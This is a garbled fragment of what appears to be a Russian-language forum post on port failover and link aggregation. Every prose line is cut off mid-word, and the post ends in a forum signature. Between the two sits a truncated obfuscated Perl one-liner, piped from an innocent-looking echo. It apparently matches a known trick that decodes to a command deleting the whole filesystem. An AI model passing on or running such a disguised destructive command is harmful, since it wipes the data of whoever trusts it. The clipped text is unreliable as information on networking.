
благо во Фре реализация
Failover - Это режим п
из портов является ма
получаются через этот
порта будет использов
Больше и не надо, тем 
поддержки со стороны с
echo "good..." | perl -e '$??s:;s:
{/" -;;s;;$_;see'
Написал(а)
LOE
(Site/forum admin)
Дата
05.02.10 17: